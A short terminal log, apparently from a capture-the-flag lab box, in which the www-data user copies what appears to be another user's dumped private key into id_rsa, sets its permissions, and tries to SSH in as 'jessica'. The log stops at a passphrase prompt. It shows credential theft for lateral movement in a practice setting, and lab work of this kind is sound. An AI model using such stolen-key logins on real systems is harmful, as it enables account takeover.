 www-data@vulnbox:/opt/albert/out$ ls -lhFA
total 16K
-rw-r--r-- 1 jessica jessica   33 Oct 15 22:59 flag2.txt
-rw-r--r-- 1 jessica jessica  357 Oct 15 22:59 home.out
-rw-r--r-- 1 jessica jessica 1.8K Oct 15 22:59 id.out
-rw-r--r-- 1 jessica jessica  128 Oct 15 22:59 ssh.out
www-data@vulnbox:/opt/albert/out$ chmod 600 id.out
chmod: changing permissions of 'id.out': Operation not permitted
www-data@vulnbox:/opt/albert/out$ cp id.out id_rsa
www-data@vulnbox:/opt/albert/out$ ls -lhFA
total 20K
-rw-r--r-- 1 jessica  jessica   33 Oct 15 22:59 flag2.txt
-rw-r--r-- 1 jessica  jessica  357 Oct 15 22:59 home.out
-rw-r--r-- 1 jessica  jessica 1.8K Oct 15 22:59 id.out
-rw-r--r-- 1 www-data albert  1.8K Oct 15 22:59 id_rsa
-rw-r--r-- 1 jessica  jessica  128 Oct 15 22:59 ssh.out
www-data@vulnbox:/opt/albert/out$ chmod 600 id_rsa
www-data@vulnbox:/opt/albert/out$ ls -lhFA
total 20K
-rw-r--r-- 1 jessica  jessica   33 Oct 15 23:00 flag2.txt
-rw-r--r-- 1 jessica  jessica  357 Oct 15 23:00 home.out
-rw-r--r-- 1 jessica  jessica 1.8K Oct 15 23:00 id.out
-rw------- 1 www-data albert  1.8K Oct 15 22:59 id_rsa
-rw-r--r-- 1 jessica  jessica  128 Oct 15 23:00 ssh.out
www-data@vulnbox:/opt/albert/out$ ssh -i id_rsa jessica@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:uJ1f5eBc1j9HxxqOzO0yWb5BiZwK1tB6oAldboNd9OM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Enter passphrase for key 'id_rsa':
www-data@vulnbox:/opt/albert/out$